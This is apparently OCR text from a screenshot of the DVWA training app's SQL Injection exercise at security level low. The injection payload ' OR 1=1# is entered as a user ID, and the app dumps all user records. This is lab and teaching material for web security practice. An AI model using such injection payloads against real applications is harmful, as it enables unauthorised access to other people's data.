 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
' OR 1=1# Submit
ID: ' OR 1=1#
First name: admin
Surname: admin
ID: ' OR 1=1#
First name: Gordon
Surname: Brown
ID: ' OR 1=1#
First name: Hack
Surname: Me
ID: ' OR 1=1#
First name: Pablo
Surname: Picasso
ID: ' OR 1=1#
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7